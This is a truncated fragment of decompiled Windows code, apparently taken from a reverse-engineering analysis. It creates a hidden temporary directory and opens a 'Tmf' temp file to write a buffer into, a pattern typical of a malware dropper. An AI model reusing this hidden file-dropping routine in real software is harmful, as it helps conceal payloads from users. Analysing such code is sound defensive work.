 PathName[sub_100087F0(0x208u, (char *)PathName, (char *)lpThreadParameter, 2 * *((_DWORD *)lpThreadParameter + 2)) >> 1] = 0;
TickCount = GetTickCount();
GetTempFileNameW(PathName, L"Tmd", TickCount, PathName);
CreateDirectoryW(PathName, 0);
SetFileAttributesW(PathName, 2u);
for ( i = PathName; *i; ++i )
;
sub_100087F0(0x208u, (char *)TempFileName, (char *)PathName, 2 * (i - PathName) + 2);
v3 = GetTickCount();
GetTempFileNameW(TempFileName, L"Tmf", v3, TempFileName);
FileW = CreateFileW(TempFileName, 0xC0000000, 3u, 0, 2u, 0, 0);
hFile = FileW;
if ( FileW != (HANDLE)-1 )
{
v5 = *((_DWORD *)lpThreadParameter + 14);
v6 = *((_DWORD *)lpThreadParameter + 15);
NumberOfBytesWritten = 0;